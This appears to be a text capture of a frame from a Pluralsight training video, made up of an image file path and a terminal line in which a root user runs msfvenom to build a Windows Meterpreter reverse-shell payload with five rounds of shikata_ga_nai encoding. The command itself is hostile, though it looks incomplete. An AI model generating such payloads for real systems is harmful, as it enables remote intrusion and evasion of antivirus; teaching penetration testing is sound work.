 File Edit View Search Terminal Help
root@NEO:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ''
pluralsight